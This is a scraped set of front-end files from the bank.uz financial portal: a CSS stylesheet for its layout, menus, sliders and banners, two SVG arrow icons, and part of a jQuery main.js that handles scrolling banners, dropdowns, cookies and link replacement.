li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
.center {
    display: flex;
}

.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}

.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px;
    margin-bottom: 40px;
}

.bank-contacts .feed-contacts {
    background: white;
}

.bank-information .feed-back {}

.bank-contacts .feed-back {
    background: white;
    padding: 20px;
    margin-top: 0px;
    margin-bottom: 20px
}
span.red-date {
    color: #dc3545 !important;
}

.predloj-bank-self-slider {
    position: relative;
    display: flex;
    align-items: center;
    margin: 40px 0;
}
.predloj-bank-self-slider .slick-arrow {
    display: inline-block;
    position: absolute;
    width: 20px;
    cursor: pointer;
    z-index: 99;
    height: 20px;
    background: transparent;
    text-indent: -9999px;
    border-top: 2px solid #3F4892;
    border-left: 2px solid #3F4892;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    border-right: none;
    border-bottom: none;
}
.predloj-bank-self-slider .slick-arrow:focus {
    outline: none;
}
.predloj-bank-self-slider .slick-arrow:before {
    display: block;
    height: 450%;
    width: 200%;
    margin-left: -50%;
    margin-top: -50%;
    content: "";
    transform: rotate(45deg);
}
.predloj-bank-self-slider .slick-prev {
    transform: rotate(-45deg);
    left: 7px;
}
.predloj-bank-self-slider .slick-next {
    transform: rotate(135deg);
    right: 0;
}
.predloj-bank-self-slider .slick-slide {
    margin-left: 35px;
    margin-right: 52px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.predloj-bank-self-slider .slick-arrow.slick-disabled {
    opacity: 0.3;
    cursor: inherit;
}
.predloj-bank-self-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
    align-items: center;
    /* border-bottom: 1px solid lightgrey; */
}

.predloj-bank-self-style-left span {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

.predloj-bank-self-style-left {
    display: flex;
}

.predloj-bank-self-style-left span:first-child {
    /* border-right: none; */
    border-top-left-radius: 5px;
    /* background: #0a9346; */
    /* color: white; */
    /* border-top: 2px solid green; */
    border-bottom-left-radius: 5px;
}

.predloj-bank-self-style-left span:last-child {
    /* border-left: none; */
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.predloj-bank-self-style-left span:hover {
    /* background: #0a9346; */
    /* color: white; */
    transition: 0.2s;
    /* border-top: 2px solid green; */
}
.predloj-bank-self-style-left span:hover {
    color: white;
    background: #3F4892;
}
.predloj-bank-self-slider .slick-slide img {
    margin-bottom: 10px;
}
.popular-bank-predloj .predloj-bank-self-style-left span {
    width: 120px;
}

.predloj-bank-self-top span {
    margin-bottom: 0;
}
.popular-bank-predloj .predloj-bank-self-style-left a.bg span {
    background: #3F4892;
    color: white;
}
@media (max-width: 721px) and (min-width: 630px ) {
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
}
@media (max-width: 630px) {

    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

}
body .org-info-right-text-block span {
    color: #6A7E9C;
    font-size: 16px;
}
#chartdiv {
    width: 100%;
    height: 300px;
    max-width: 100%;
}

.other-bank-course-block.row {
    flex-direction: column;
}

.other-bank-course-block-top {
    display: flex;
    background: #3F4892;
    width: 100%;
}

.other-bank-course-block-top > div {
    display: flex;
    padding-top: 30px;
    height: 113px;
    justify-content: center;
    align-items: flex-start;
}

.other-bank-course-block-top .col-8 {
    flex-direction: column;
    align-items: center;
}

.other-bank-course-block-top .col-8 > div {
    width: 100%;
}

.other-bank-course-block-top .col-8 > div span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}

.other-bank-course-block-bottom.row {
    width: 100%;
    margin-left: 0;
}

.other-bank-course-block-bottom.row > div {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.other-bank-course-block-bottom.row > div span {
    width: auto;
    text-align: center;
    color: white;
}

.other-bank-course-block-bottom.row > div span.green-date{
    color: white !important;
}

.other-bank-course-block-top {
}

.other-bank-course-block-top > div span {
    color: white;
}

.other-bank-course-block-top .col-8 > span {
    margin-bottom: 30px;
}

.other-bank-course-block-top {
    border-bottom: 1px solid black;
}

.other-bank-course-block-bottom.row {
    background: #3F4892;
    margin-top: 0px;
}

.other-bank-course-block-bottom.row > div {
    /* border: 1px solid black; */
    border-top: 0;
    height: 130px;
    border-right: none !important;
    border-bottom: none !important;
}

.other-bank-course-block.row {
    margin-bottom: 40px;
    margin: 0;
}
li.nav-item.usd-rubl {
    position: absolute;
    right: 0;
}
ul.nav.nav-tabs {
    position: relative;
}

.col-2.cours-active {
    border: none !important;
    background: #19193D;
}
.col-6.cours-active {
    border: none !important;
    background: #19193D;
}
.other-bank-course-block-bottom.row > div span:first-child {
    margin-top: 20px;
}

.other-bank-course-block-bottom.row > div:first-child {
    border: none !important;
}

.other-bank-course-block-bottom.row .col-4:first-child {
    border: none !important;
}

.green-date {
    color: #119649 !important;
}
.other-bank-course-block-bottom.row > div span.regular-text {
    margin-bottom: 0;
}
.other-bank-course-block-bottom.row > div.col-4:last-child {
    border-left: 1px solid black;
}
.diogram-top-left > span {
    margin-bottom: 20px;
    display: block;
}
.other-bank-course-block.row {
    margin: 0 0 40px 0;
}
.zhidden{
    display: none;
}
.body .input-group-append {
    width: calc(100% / 3);
}

.body .input-group-append {
    flex-direction: column;
}
table#calendar2 {
    margin-bottom: 40px;
}
.left-about-bank {
    margin-bottom: 40px;
}
#calendar2 thead tr:nth-child(1) td:nth-child(2) {
    padding-left: 70px;
}
.widget__title {
    text-align: center;
}

.convert-colend > div {
    width: calc(100% / 2);
}

.convert-colend {
    display: flex;
}

.calend-btn a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    margin-bottom: 20px;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
    margin-right: 10px;
}

a.all-courses span {
    margin-bottom: 0;
}

.calend-btn a.all-courses:hover {
    background: #19193D;
}

.calend-btn a.all-courses:hover span {
    color: white;
}
.left-map-block.active {
    border-bottom: 2px solid #3f4892;
}
.left-map-block.active span {
    /* background: #3f4892; */
    color: #3f4892;
    font-weight: bold;
}
body .inform-page .branchs form .range_value{
    padding: 0;
    border: none;
}
body .inform-page .branchs form .range_value input{
    height: 43px;

}body .inform-page .branchs form .range_value input:focus{
     color: #495057;
     background-color: #fff;
     border-color: #E9ECF0;
     outline: 0;
     box-shadow: none;
}
 /*.org_detail .nav-dotes{*/
 /*    margin-top: 0 !important;*/
 /*    padding-top: 15px !important;*/
 /*}*/
 .org_detail  .bank-info-top-text {
     margin-top: 0px;
 }
 .org_detail .bank-info-top-text span{
     margin-top: 0;
 }
 /*select2 */
body .select2-container--default .select2-selection--single .select2-selection__arrow b {

    margin-top: 6px;

}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6A7E9C;
    line-height: 43px;
}
body .select2-container--default .select2-selection--single {
    border: 1px solid aliceblue;
    border-radius: .25rem;
    height: 43px;

    background: unset;
    /* line-height: 43px; */
}
body .select2-dropdown {
    border: 1px solid aliceblue;
}
.auth-selects.form:empty {
    border: none;
}
.serv_add_info{
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
}

.mobile_menu_overlay, .mobile_menu_container{
    position: fixed;
    /*top: 84px;*/
    left: 0;
    width: 100%;
    height: 100vh;
}
.mobile_menu_overlay.active {
    display: block;
}
.mobile_menu_overlay {
    display: none;
}
body.active {
    overflow: hidden;
}

.mobile_menu_container, .mobile_menu_container ul li ul{
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    transition: all 200ms;
}
.mobile_menu_overlay{
    display: none;
    cursor: pointer;
    z-index: 10200;
    background: rgba(0, 0, 0, 0.5);
}
.mobile_menu_container{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    width: 100%;
    overflow: hidden;
    z-index: 10201;
    background: white;
}
.mobile_menu_container.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container .mobile_menu_content{
    overflow: auto;
    max-height: 100%;
    padding-bottom: 30px;
}
.mobile_menu_container ul{
    margin: 0;
    padding: 0;
}
.mobile_menu_container ul li{
    list-style: none;
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #E9ECF0;
}
.mobile_menu_container ul li a{
    display: block;
    padding: 8px 20px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 15px;
}
.mobile_menu_container ul li a.parent{
    padding-right: 50px;
    background: #ffffff url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.parent:hover{
    background: #3c8de8 url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.back{
    padding-left: 50px;
    background: #ffffff url("arrow-left.svg") left 20px center no-repeat;
    background-size: 13px;
    box-sizing: border-box;
    line-height: 34px;
    min-height: 50px;
}
.mobile_menu_container ul li a.back:hover{
    background-size: 13px;
}

.mobile_menu_container ul li ul{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    z-index: 2;
}
.mobile_menu_container ul li ul.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container ul li ul.activity{
    overflow-y: auto;
    overflow-x: hidden;
}
.parent-block {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
li.menu-banner {
    align-items: center;
    margin-bottom: auto !important;
    display: flex;
    padding: 8px 20px;
    margin-bottom: 100px !important;
}

.menu-banner-text {
    display: flex;
    flex-direction: column;
    padding: 8px 20px;
}



.menu-banner-img {
    margin-right: 10px;
    width: 100px;
}
.menu-banner-text span {
    margin-bottom: 5px !important;
}

.menu-banner-img img {
    width: 100%;
}
.menu-banner-btn a {
    background: #45AB41;
    color: white !important;
    border-radius: 5px;
    text-align: center;
    width: 50%;
}
section#bank_news_id_block img {
    max-width: 100%;
}
.mob_banner {
    display: none;
}
@media (max-width: 717px){
    li.nav-item.usd-rubl {
        position: relative;
        left: 0;
        top: 10px;
    }
    .mob_banner {
        display: block;
    }
}
/*ins img {
    width: 100%;
    !* zoom: 1; *!
    height: auto;
}
.top-new-alert ins img {
    width: inherit;
    height: inherit;
}*/
.only_mob ins img{
    height: auto;
    width: 100%;
}
.branchs select.simple {
    display: inherit;
}
.top_apps_li{
    position: relative;
}
.top_apps_li .top-app{
    background: url(/local/templates/main/corona.png) no-repeat center 0 transparent;
    width: 100%;
    height: 30px;
    display: block;
    position: absolute;
    top: 15px;
}
.layout-wrapper p:not([class]) {
    line-height: 1.7;
}
a.link_style {
    color: #0056b3;
    font-weight: 600;
}
body.transfer_detail .organization-bottom-block tr {
    display: table-row !important;
}
.tg_link_btn a{
    background: url(https://apteka.uz/local/templates/main/images/svg/telegram.png) center right #2696d5;
    color: white;
    /* font-weight: 500; */
    /* background-image: url(https://apteka.uz/local/templates/main/images/svg/telegram.png); */
    background-size: cover;
    height: 35px;
    padding: 5px;
    padding-left: 20px;
    padding-right: 60px;
    border-radius: 16px;
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    line-height: 24px;
    text-transform: none

}
.tg_link_btn{
    display: inline-block;
}
.tg_link_btn a:hover{
    text-decoration: underline;
}
body .about-block.news-site {
    justify-content: space-between;
    display: flex;
    align-items: normal;
    flex-direction: row;
    column-count: 2;
}
.page_desc{
    margin-bottom:20px;
}
.flex-just{
    display: flex;
    justify-content: space-between;
}
.only_desk {
    display: block;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .tg_link_btn a{
        background-size: contain;
        background-repeat: no-repeat;
    }
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
span.list_date_create_span {
    position: absolute;
    top: 7px;
    left: 7px;
    font-size: 12px;
}
span.list_date_create_span .clock-icon {
    height: 14px;
    width: 14px;
    display: inline-block;
    vertical-align: bottom;
    background-image: url('[data-uri]');
}

/* Блок страхование*/
.newcarousel-tabs {
    margin: 30px 0 15px;
    text-align: center;
}
.newcarousel-tabs__wrap {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
}
.newcarousel-tabs__wrap::after {
    position: absolute;
    content: '';
    height: 4px;
    width: 100%;
    left: 0;
    bottom: 0;
    background: #fff;
    z-index: 0;
}
.newcarousel-tabs .newcarousel-tabs__link {
    margin: 0;
    margin-right: 20px;
    cursor: pointer;
    border-bottom: 4px solid transparent;
    padding-bottom: 15px;
    position: relative;
    z-index: 1;
}
.newcarousel-tabs .newcarousel-tabs__link-current {
    border-color: #d5ac52;
}
.newcarousel-tabs .newcarousel-tabs__link:last-child {
    margin-right: 0;
}
.newcarousel-tab .tabs--theme_basic.tabs--size_l ul {
    padding-bottom: 0;
}
.newcarousel-tab:last-child {
    display: none;
}
.newcarousel-tab .card-block1 .card-img img {
    max-width: 100%;
    width: 100%;
    max-height: 170px;
    -o-object-fit: cover;
    object-fit: cover;
}
.newcarousel-tab .card-block1 .card-title {
    color: #19193D !important;
    font-size: 18px !important;
}
.newcarousel-tab .card-block1 .card-text-3 {
    color: #6A7E9C !important;
}
@media (max-width: 767.98px) {
    .newcarousel-tabs .newcarousel-tabs__link {
        font-size: 20px;
    }
}
.currency-insuranse {
    display: none;
}

.zftab {
    width: 100%;
}

.banki-insurance {
    display: flex;
    width: 100%;
}

.banki-insurance .card-block1{
    width: 23%;
    margin: 0 1% !important;
}

@media (max-width: 991.98px) {
    .banki-insurance {
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .banki-insurance .card-block1{
        width: 48%;
        margin: 0 0 20px 0 !important;
    }
}

@media (max-width: 767.98px) {
    .currency-insuranse {
        display: block;
        padding-top: 30px !important;
    }

    .banki-insurance .card-block1{
        width: 100%;
    }
}

/* TASK: Подключить баннеры в мобайл версии по всему сайту bank.uz 12.09.2022 */
.banki-mobile-banners {
    display: none; }

@media (max-width: 767.98px) {
    .banki-mobile-banners {
        display: block;
        width: 600px;
        height: 200px;
        margin: 0 auto 30px;
        top: 0; }
    .banki-mobile-banners img {
        display: block;
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
    .banki-mobile-banners.fixed {
        position: fixed;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 20; }
    .banki-mobile-banners-margin.fixed {
        height: 200px;
        margin-bottom: 30px; } }
@media (max-width: 636.98px) {
    .banki-mobile-banners {
        width: 100vw;
        height: 33.3333vw;
        margin-left: -16px;
        margin-right: -16px; }
    .banki-mobile-banners.fixed {
        margin-left: 0;
        margin-right: 0; }
    .banki-mobile-banners-margin.fixed {
        height: 33.3333vw; } }
@media (max-width: 425px) and (min-width: 320px) {
    .banki-mobile-banners {
        margin-left: -20px;
        margin-right: -20px;
    }
    body.credit_detail .organization-logo {
        width: 100%!important;
        margin: 0;
        flex-shrink: 0;
        max-width: 100%;
        margin-bottom: 20px;
        margin-top: 50px !important;
        border: 0;
    }
    body.credit_detail .organization-logo img {
        width: 60%;
    }
}


.product-more__text {
    text-align: center;
}

.serv_add_info .text-info{
    color: #17a2b8;
}
.serv_add_info .text-info:hover{
    color: #0f6674;
    text-decoration: underline;
}

.serv_add_info_links {
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #d8dde4;
}

.news_info_links {
    display: block;
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
    margin-left: 0 !important;
    width: 50%;
    margin-bottom: 20px;
}

.news_info_links li {
    list-style-type: none;
}

.news_info_links li a {
    color: #17a2b8;
}
.news_info_links li a:hover {
    color: #0f6674;
    text-decoration: underline;
}
.table-card-offers .only_desk {
    margin-bottom: 20px;
}
.organization-bottom-block .name_block {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}
.organization-bottom-block .name_block span {
    color: #676767;
    font-size: 14px;
}

.organization-bottom-block .name_block span span {
    color: #000;
    padding-left: 5px;
    font-weight: 600;
}
@media (max-width: 767px) {
    .organization-bottom-block .name_block {
        flex-direction: column-reverse;
    }
    .organization-bottom-block .name_block span {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .more-information-bank-italic-text ul.news_info_links {
        margin-left: 0 !important;
        width: 100%;
    }
    .organization-bottom-block .name_block span span {
        padding-left: 2px;
    }
    .layout-wrapper .cat-and-title, .layout-wrapper .container, .layout-wrapper .inform-page {
        padding: 0;
    }
}

.filter-bg-banner.mikrozaymy > a > img {
    position: absolute;
    top: 30px;
    right: 25px;
    width: 482px;
    height: auto;
    z-index: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint.svg
body_size: 1175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M123.00000510673203,18.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/arrow-left.svg
body_size: 1635
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <defs>
    <clipPath id="clip-path">
      <rect id="Прямоугольник_2974" data-name="Прямоугольник 2974" width="12" height="12" fill="#0a162f"/>
    </clipPath>
  </defs>
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="Группа_масок_304" data-name="Группа масок 304" clip-path="url(#clip-path)" class="" fill="#16164e" fill-opacity="1">
    <g id="next" fill="#16164e" fill-opacity="1">
      <path id="Контур_2365" data-name="Контур 2365" d="M2.424444692490932,5.307000022351742 L7.500641004441615,0.29300002235174194 a0.9774356498718262,0.9670000000000006 0 0 1 1.4009574050903322,0 L9.492911599992151,0.8700000223517421 a0.9531766471862796,0.9430000000000006 0 0 1 0.28807565689086945,0.693000000000001 a0.9966406936645514,0.986 0 0 1 -0.28807565689086945,0.7000000000000006 L5.709517972825404,6.000000022351742 L9.493922391770719,9.743000022351742 a0.9531766471862796,0.9430000000000006 0 0 1 0.28807565689086945,0.693000000000001 a0.9966406936645514,0.986 0 0 1 -0.28807565689086945,0.7000000000000006 l-0.5913131904602054,0.5780000000000006 a0.9966406936645514,0.986 0 0 1 -1.4009574050903322,0 L2.424444692490932,6.700000022351742 A0.9966406936645514,0.986 0 0 1 2.1363690356000626,6.000000022351742 A0.9531766471862796,0.9430000000000006 0 0 1 2.424444692490932,5.307000022351742 z" fill="#16164e" fill-opacity="1"/>
    </g>
  </g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/main.js?171817699218448
body_size: 4513
content:
$(function () {

    /**
     *  For new banners 12.09.2022
     */
    let bannerPositions = []
    $('.banki-mobile-banners').map((index, item) => {
        bannerPositions.push($(item).offset().top)
    })
    let scroll
    $(window).on('load scroll', () => {
        let scrollDirection = scroll
        scroll = $(window).scrollTop()

        $('.banki-mobile-banners').map((index, item) => {
            if($(item).offset().top <= scroll&& scrollDirection <= scroll
                && scroll <= bannerPositions[index] + 500) {
                $(item).addClass('fixed')
                $('.banki-mobile-banners-margin').eq(index).addClass('fixed')
            }

            if($(item).hasClass('fixed')) {
                if(scroll <= bannerPositions[index]) {
                    $(item).removeClass('fixed')
                    $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                }

                if(scroll >= bannerPositions[index] + 500) {
                    $(item).slideUp(400)
                    setTimeout(() => {
                        $(item).show()
                        $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                        $(item).removeClass('fixed')
                    }, 500)
                }
            }
        })
    })

    ReplaceLinks();
    $(".header-search__field-close, .h-auth").click(function () {
        $(".h-auth").removeClass("active");
        $(".head-auth").removeClass("active");
    });
  /*  $(".show_modal").click(function () {
        $(".h-auth").addClass("active");
        $(".head-auth").addClass("active");
    });*/
    $(".accordion").click(function () {
        $(this).parent().find(".accordion svg").toggleClass("active");
        $(this).parent().find(".panel").toggleClass("active");
    });
    $(".right-choose .bin").click(function () {
        $(".right-choose").css("display", "none");
    });
    $(".left-choose .bin").click(function () {
        $(".left-choose").css("display", "none");
    });

    var ztab=$('.swiper-wrapper1');
    if(ztab.length){
  /*      var swiper = new Swiper(ztab, {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,


        });*/
        initSlick(ztab);
    }



    $(document).mouseup(function(e)
    {
        var container = $('#myDropdown1');

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
            container.removeClass('show');
        }
    });

    $("p.searched-text.medium-text svg").click(function () {
        $(this).parent().addClass("close");
    });
    $(".sravs p.first svg").click(function () {
        $("p.first").toggleClass("none");
        console.log("hello");
    }) ;
    $(".sravs p.second svg").click(function () {
        $("p.second").toggleClass("none");
        console.log("hello");
    }) ;
/*    if ($("p.first").first().hasClass('none').toString() && $("p.second").last().hasClass('none').toString()){
        $(".srav-block").css("display", "none");
        $(".srav-none").css("display", "block");
    }*/



    $(".main-menu__sections-item").hover(function () {
        var child=$(this).attr('data-child');
        var child_item=$('.sub-inner_menu.'+child);
        if(child_item.length){
            $('.sub-inner_menu:not(.'+child+')').addClass('is-hidden');
            child_item.removeClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "inherit");
        }else{
            $('.sub-inner_menu').addClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "hidden");
        }

    });
    $('nav.main-menu').hover(function () {

    }, function () {
        $('.sub-inner_menu').addClass('is-hidden');
        $(".main-menu__submenu").css("visibility", "hidden");
    })

    // $(".main-menu__sections-item.x1,.main-menu__sections-link").mouseout(function () {
    //     $(".is-hidden.x1").addClass("is-hidden");
    //     $(".main-menu__submenu").css("visibility", "hidden");
    // });
    // $(".x1").mouseenter(function () {
    //     $(".x1").css("display","block !important");
    // });
    //
    // $(".is-hidden.x1").mouseout(function () {
    //     $(".x1").css("display","none !important");
    // })

    $('.myRange').each(function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()));
    })
    $('.myRange').on('input', function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()))
    })
    $('.range_value input').on('input', function () {
        var range=$(this).parent().next('.slidecontainer').find('input');
        var val=unbtf($(this).val());
        range.val(val)
        $(this).val(btf(val))
    })

    $(".searchbtn").click(function () {
        $(".header-search__field").toggleClass("header-search__field--opened");

    });
    $(".header-search__field-close").click(function () {
        $(".header-search__field").removeClass("header-search__field--opened");
    });

    $( "#tabs:not(.not_tab)").tabs();
    $( "#tabs2:not(.not_tab)" ).tabs();
});


function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
    if (!event.target.matches('.dropbtn')) {
        var dropdowns = document.getElementsByClassName("dropdown-content");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}

$("#myDropdown").on('click', 'a','', function (e) {
    // e.preventDefault();
    let lang = $(this).data('lang')
    document.cookie = "lang="+lang+'; expires=' + new Date(2147483647 * 1000)+';path=/';

});

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    const matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function myFunction1() {
    var t=$('#myDropdown1').addClass('show');
}
function initSlick(el) {
    el.slick({
        slidesToShow: 4,
        adaptiveHeight: true,
        responsive:[
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 920,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    arrows: true,
                }
            }
        ],
    });
}

function btf(x) {
    if(x==0) return  '';
    if(!isInt(x)){
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }else{
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
    }
}
function unbtf(x) {
    return  x.replace(/\D/g,'');
}
// Close the dropdown menu if the user clicks outside of it
/*window.onclick = function(event) {
    if (!event.target.matches('.dropbtn1')) {
        var dropdowns = document.getElementsByClassName("dropdown-content1");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}*/

function isInt(n) {
    return n % 1 === 0;
}
function ReplaceLinks(){
    $('span[data-link]').replaceWith(
        function(){
            var cl=($(this).attr("class"))?($(this).attr("class")):("");
            cl=cl.replace("z_link", "");
            cl+=" z_h_l";
            var target=($(this).attr("target"))?($(this).attr("target")):("");
            var onc=($(this).attr("onclick"))?($(this).attr("onclick")):("");
            var title=$.trim($(this).text());
            var href=$(this).data('link');
            var toggle=$(this).data('toggle')
            var style=$(this).attr('style')
            var id=$(this).attr('id')
            var link='<a ';
            if(target){
                link+='target="'+target+'" ';
            }
            if(onc){
                link+='onclick="'+onc.replace(/"/g, "'")+'" ';
            }
            if(title){
                link+='title="'+title.replace(/"/g, "'")+'" ';
            }
            if(href){
                link+='href="'+href+'" ';
            }else{
                cl+=" w_o_h"
            }
            if(style){
                link+='style="'+style+'" ';
            }
            if(id){
                link+='id="'+id+'" ';
            }
            if(toggle){
                link+='data-toggle="'+toggle+'" ';
            }
            link+='class="'+cl+'" ' +
                '>'+$(this).html()+'' +
                '</a>'
            return link;
        }
    );
}
$(function () {
    $(document).on("click", ".mobile_menu_container .parent-block .parent", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().find(">ul").addClass("loaded").addClass("activity");
    });

    $(document).on("click", ".mobile_menu_container .back", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().removeClass("loaded");
        $(this).parent().parent().parent().parent().addClass("activity");
    });
    $(document).on("click", ".menu-btn", function(e) {
        e.preventDefault();
        $("body").toggleClass("active");
        $(".mobile_menu_container").toggleClass("loaded");
        $(".mobile_menu_overlay").toggleClass("active");
    });
    $(".menu-btn").click(function () {

    });

    $(document).on("click", ".mobile_menu_overlay", function(e) {
        $(".mobile_menu_container").removeClass("loaded");
        $(".nav-toggle").removeClass("opened");
        $(this).fadeOut(function() {
            $(".mobile_menu_container .loaded").removeClass("loaded");
            $(".mobile_menu_container .activity").removeClass("activity");
        });
    });
    $('.nav-toggle').click(function () {
        $(this).toggleClass('opened')
    })

    $(".registration").on("click", function () {
        $(".mob-reg-dr-down").toggleClass("active");
    });
    $('.more_menu').click(function () {
        $(this).next().trigger('click');
    })
});

<!-- NEWSCRIPTS -->
if($(window).width() < 490) {
    $(window).scroll(function() {
        let animation = true
